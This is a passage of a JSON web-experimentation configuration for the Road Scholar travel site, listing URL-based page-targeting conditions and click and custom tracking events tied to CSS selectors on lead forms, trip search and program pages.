"24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5008034397683712", "category": "other", "apiName": "24622810079_url_targeting_for_nation_park_lux_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": 